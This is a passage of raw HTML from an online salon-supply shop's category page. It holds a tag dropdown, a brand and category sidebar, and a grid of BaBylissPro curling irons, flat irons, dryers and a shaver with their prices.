	<option value="https://mysalontt.com/product-tag/strawberry-rhubarb/">strawberry rhubarb (1)</option>
	<option value="https://mysalontt.com/product-tag/styling/">Styling (1)</option>
	<option value="https://mysalontt.com/product-tag/sulphate-free/">sulphate free (1)</option>
	<option value="https://mysalontt.com/product-tag/sun-block/">sunblock/sunscreen (3)</option>
	<option value="https://mysalontt.com/product-tag/textured-hair/">textured hair (1)</option>
	<option value="https://mysalontt.com/product-tag/thinning-hair/">thinning hair (4)</option>
	<option value="https://mysalontt.com/product-tag/toner/">toner (3)</option>
	<option value="https://mysalontt.com/product-tag/toning-mist/">toning mist (1)</option>
	<option value="https://mysalontt.com/product-tag/tonique/">tonique (2)</option>
	<option value="https://mysalontt.com/product-tag/trinity/">trinity (1)</option>
	<option value="https://mysalontt.com/product-tag/trinity-pro/">trinity pro (1)</option>
	<option value="https://mysalontt.com/product-tag/ultra-lift/">Ultra Lift (1)</option>
	<option value="https://mysalontt.com/product-tag/uv-protectant/">uv protectant (3)</option>
	<option value="https://mysalontt.com/product-tag/vitamin-c/">vitamin c (2)</option>
	<option value="https://mysalontt.com/product-tag/volume-texture/">volume &amp; texture (2)</option>
	<option value="https://mysalontt.com/product-tag/whip/">whip (1)</option>
	<option value="https://mysalontt.com/product-tag/willow-bark/">willow bark (2)</option>
	<option value="https://mysalontt.com/product-tag/yellow-hair/">yellow hair (1)</option>
</select>

</aside>
<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Product categories</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-52"><a href="https://mysalontt.com/product-category/haircare/">Haircare</a> <span class="count">(90)</span></li>
<li class="cat-item cat-item-300"><a href="https://mysalontt.com/product-category/men/">Men</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-15"><a href="https://mysalontt.com/product-category/new-items/">New Items</a> <span class="count">(87)</span></li>
<li class="cat-item cat-item-344 cat-parent current-cat-parent"><a href="https://mysalontt.com/product-category/our-brands/">Our Brands</a> <span class="count">(203)</span><ul class='children'>
<li class="cat-item cat-item-21 current-cat"><a href="https://mysalontt.com/product-category/our-brands/babyliss-pro/">Babyliss Pro</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-20"><a href="https://mysalontt.com/product-category/our-brands/bernard-cassiere/">Bernard Cassiere</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-356"><a href="https://mysalontt.com/product-category/our-brands/bosley/">Bosley MD</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-641"><a href="https://mysalontt.com/product-category/our-brands/cosmedix/">Cosmedix</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-366"><a href="https://mysalontt.com/product-category/our-brands/design-me/">Design. Me</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-35"><a href="https://mysalontt.com/product-category/our-brands/elta-md/">Elta MD</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-758"><a href="https://mysalontt.com/product-category/our-brands/eminence/">Eminence</a> <span class="count">(40)</span></li>
<li class="cat-item cat-item-23"><a href="https://mysalontt.com/product-category/our-brands/joico/">Joico</a> <span class="count">(25)</span></li>
<li class="cat-item cat-item-282"><a href="https://mysalontt.com/product-category/our-brands/keratin-complex/">Keratin Complex</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-27"><a href="https://mysalontt.com/product-category/our-brands/moroccanoil/">Moroccanoil</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-552"><a href="https://mysalontt.com/product-category/our-brands/nuface/">NuFACE</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-29"><a href="https://mysalontt.com/product-category/our-brands/olaplex/">Olaplex</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-435"><a href="https://mysalontt.com/product-category/our-brands/philip-kingsley/">Philip Kingsley</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-37"><a href="https://mysalontt.com/product-category/skincare/">Skincare</a> <span class="count">(108)</span></li>
<li class="cat-item cat-item-67"><a href="https://mysalontt.com/product-category/suncare/">Suncare</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-265"><a href="https://mysalontt.com/product-category/travel-sets/">Travel sets</a> <span class="count">(5)</span></li>
</ul></aside>			</div><!-- .sidebar-inner -->
		</div><!-- #shop-sidebar -->

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div>	<div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-shadow row-box-shadow-5-hover has-equal-box-heights equalize-box">
	
<div class="product-small col has-hover product type-product post-2795 status-publish first instock product_cat-babyliss-pro product_cat-haircare-tools product_tag-all-hair-types has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-nano-titanium-1-1-2-curling-iron/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2019/10/babnt150s-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPro Nano Titanium 1-1/2&quot; Curling Iron" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/10/babnt150s-300x300.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/10/babnt150s-100x100.jpg 100w, https://mysalontt.com/wp-content/uploads/2019/10/babnt150s-150x150.jpg 150w, https://mysalontt.com/wp-content/uploads/2019/10/babnt150s.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-nano-titanium-1-1-2-curling-iron/">BaBylissPro Nano Titanium 1-1/2&#8243; Curling Iron</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>540.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2795">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2795" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-2802 status-publish instock product_cat-babyliss-pro product_cat-haircare-tools product_tag-all-hair-types has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-porcelain-ceramic-1-1-2-straightening-iron/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2019/10/BABP9559_61zeOGduepWb47DB-e1612954507146-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPro Porcelain Ceramic 1-1/2&quot; Straightening Iron" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/10/BABP9559_61zeOGduepWb47DB-e1612954507146-300x300.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/10/BABP9559_61zeOGduepWb47DB-e1612954507146-180x180.jpg 180w, https://mysalontt.com/wp-content/uploads/2019/10/BABP9559_61zeOGduepWb47DB-e1612954507146-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-porcelain-ceramic-1-1-2-straightening-iron/">BaBylissPro Porcelain Ceramic 1-1/2&#8243; Straightening Iron</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>650.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2802">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2802" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-10093 status-publish last instock product_cat-babyliss-pro product_cat-haircare product_cat-styling-products product_tag-blowdryer product_tag-hair-dryer product_tag-hairdryer has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-nano-titanium-professional-high-speed-dual-ionic-dryer/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2024/01/BNT9100-GB-Photo-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBYlissPRO Nano Titanium Professional High-Speed Dual Ionic Dryer" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2024/01/BNT9100-GB-Photo-1-300x300.jpeg 300w, https://mysalontt.com/wp-content/uploads/2024/01/BNT9100-GB-Photo-1-1024x1024.jpeg 1024w, https://mysalontt.com/wp-content/uploads/2024/01/BNT9100-GB-Photo-1-180x180.jpeg 180w, https://mysalontt.com/wp-content/uploads/2024/01/BNT9100-GB-Photo-1-768x768.jpeg 768w, https://mysalontt.com/wp-content/uploads/2024/01/BNT9100-GB-Photo-1-600x600.jpeg 600w, https://mysalontt.com/wp-content/uploads/2024/01/BNT9100-GB-Photo-1-100x100.jpeg 100w, https://mysalontt.com/wp-content/uploads/2024/01/BNT9100-GB-Photo-1.jpeg 1400w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-nano-titanium-professional-high-speed-dual-ionic-dryer/">BaBYlissPRO Nano Titanium Professional High-Speed Dual Ionic Dryer</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,750.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="10093">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="10093" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-2804 status-publish first instock product_cat-babyliss-pro product_cat-haircare-tools product_tag-all-hair-types has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-porcelain-ceramic-carrera2-dryer/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2019/10/Untitled-design-27-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPRO Porcelain 2000 W Dryer - Black" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/10/Untitled-design-27-300x300.png 300w, https://mysalontt.com/wp-content/uploads/2019/10/Untitled-design-27-180x180.png 180w, https://mysalontt.com/wp-content/uploads/2019/10/Untitled-design-27-100x100.png 100w, https://mysalontt.com/wp-content/uploads/2019/10/Untitled-design-27.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-porcelain-ceramic-carrera2-dryer/">BaBylissPRO Porcelain 2000 W Dryer &#8211; Black</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>720.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2804">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2804" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover out-of-stock product type-product post-2805 status-publish outofstock product_cat-babyliss-pro product_cat-haircare-tools product_cat-shaving-grooming product_tag-ingrown-hair product_tag-mens-skin-care product_tag-razor-bumps has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-foilfx02-cordless-metal-double-foil/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2019/10/foil-shaver-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPRO FOILFX02™ Cordless Metal Double Foil Shaver" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/10/foil-shaver-2-300x300.png 300w, https://mysalontt.com/wp-content/uploads/2019/10/foil-shaver-2-180x180.png 180w, https://mysalontt.com/wp-content/uploads/2019/10/foil-shaver-2-100x100.png 100w, https://mysalontt.com/wp-content/uploads/2019/10/foil-shaver-2.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
			<div class="out-of-stock-label">Out of stock</div>		</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-foilfx02-cordless-metal-double-foil/">BaBylissPRO FOILFX02™ Cordless Metal Double Foil Shaver</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2805">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2805" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-2799 status-publish last instock product_cat-babyliss-pro product_cat-haircare-tools product_tag-flat-iron has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-nano-titanium-prima3100-1-2/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2019/10/BABNT3100T_yiZ46HEiIWUST87b-e1612955406436-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPRO Nano Titanium Prima3100™ 1&quot; Flat Iron" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/10/BABNT3100T_yiZ46HEiIWUST87b-e1612955406436-300x300.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/10/BABNT3100T_yiZ46HEiIWUST87b-e1612955406436-180x180.jpg 180w, https://mysalontt.com/wp-content/uploads/2019/10/BABNT3100T_yiZ46HEiIWUST87b-e1612955406436-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-nano-titanium-prima3100-1-2/">BaBylissPRO Nano Titanium Prima3100™ 1&#8243; Flat Iron</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,699.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2799">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2799" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-2798 status-publish first instock product_cat-babyliss-pro product_cat-haircare-tools product_tag-blowdryer product_tag-hairdryer has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-nano-titanium-portofino-dryer/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2019/10/NANO-TITANIUM-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPro Nano Titanium Dryer 2000w" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/10/NANO-TITANIUM-300x300.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/10/NANO-TITANIUM-100x100.jpg 100w, https://mysalontt.com/wp-content/uploads/2019/10/NANO-TITANIUM-150x150.jpg 150w, https://mysalontt.com/wp-content/uploads/2019/10/NANO-TITANIUM.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-nano-titanium-portofino-dryer/">BaBylissPro Nano Titanium Dryer 2000w</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>950.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2798">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2798" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-10574 status-publish instock product_cat-babyliss-pro product_tag-flat-iron has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-prima-mini-flat-iron-3-4in/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2025/07/babyliss-babss2000-1-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPRO PRIMA MINI Flat Iron 3/4in." decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2025/07/babyliss-babss2000-1-2-300x300.jpeg 300w, https://mysalontt.com/wp-content/uploads/2025/07/babyliss-babss2000-1-2-180x180.jpeg 180w, https://mysalontt.com/wp-content/uploads/2025/07/babyliss-babss2000-1-2-768x768.jpeg 768w, https://mysalontt.com/wp-content/uploads/2025/07/babyliss-babss2000-1-2-600x600.jpeg 600w, https://mysalontt.com/wp-content/uploads/2025/07/babyliss-babss2000-1-2-100x100.jpeg 100w, https://mysalontt.com/wp-content/uploads/2025/07/babyliss-babss2000-1-2.jpeg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-prima-mini-flat-iron-3-4in/">BaBylissPRO PRIMA MINI Flat Iron 3/4in.</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>599.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="10574">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="10574" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-2789 status-publish last instock product_cat-babyliss-pro product_cat-haircare-tools product_tag-all-hair-types has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-nano-titanium-prima3000-1-1-4/">
					<img width="300" height="300" src="https://mysalontt.com/wp-content/uploads/2019/10/1.1422flat-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BaBylissPRO Nano Titanium 1- 1/4&quot; Flat Iron" decoding="async" loading="lazy" srcset="https://mysalontt.com/wp-content/uploads/2019/10/1.1422flat-300x300.jpg 300w, https://mysalontt.com/wp-content/uploads/2019/10/1.1422flat-100x100.jpg 100w, https://mysalontt.com/wp-content/uploads/2019/10/1.1422flat-150x150.jpg 150w, https://mysalontt.com/wp-content/uploads/2019/10/1.1422flat.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Babyliss Pro		</p>
	<p class="name product-title"><a href="https://mysalontt.com/product/babylisspro-nano-titanium-prima3000-1-1-4/">BaBylissPRO Nano Titanium 1- 1/4&#8243; Flat Iron</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,350.00</bdi></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
	<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_after_shop_loop_item"
	 data-tinvwl_product_id="2789">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="2789" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</div><!-- .col-inner -->
</div><!-- col -->

<div class="product-small col has-hover product type-product post-2800 status-publish first instock product_cat-babyliss-pro product_cat-haircare-tools product_tag-all-hair-types has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://mysalontt.com/product/babylisspro-nano-titanium-prima3000-1-1-4-2/">
